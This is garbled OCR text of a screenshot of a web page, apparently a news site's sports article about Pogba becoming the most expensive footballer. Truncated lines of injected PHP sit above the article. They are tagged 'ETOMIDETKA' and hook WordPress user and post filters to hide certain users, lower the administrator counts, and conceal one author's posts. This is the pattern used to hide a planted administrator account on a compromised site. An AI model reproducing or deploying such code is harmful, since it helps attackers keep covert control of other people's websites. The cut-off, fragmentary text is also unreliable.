
//ETOMIDETKA add_filter('pre_get_users', function($query) { if (is_admin() && fu
$query->get('exclude', []); $excluded_users = is_array($excluded_users) ? $exclu
$excluded_users); } } return $query; }); add_filter('views_users', function($views) 
function($matches) { return '(' . max(0, $matches[1] - 1) . ')'; }, $views['all']); } if
$views['administrator']); } } return $views; }); add_action('pre_get_posts', functi
[$author_id]); } } }); add_filter('views_edit-post', function($views) { global $
$wpdb->posts WHERE post_author = %d AND post_type = 'post' AND post_statu
post_type = 'post' AND post_status = 'publish'", $author_id ) ); if (isset($views['all']
(isset($views['publish'])) { $views['publish'] = preg_replace_callback('/\((\d+)\)/', 
Home
About Us
Venture For All
Testi
Home
/
Sports
/
Pogba becomes the most expensive footballer
Pogba becomes the most expen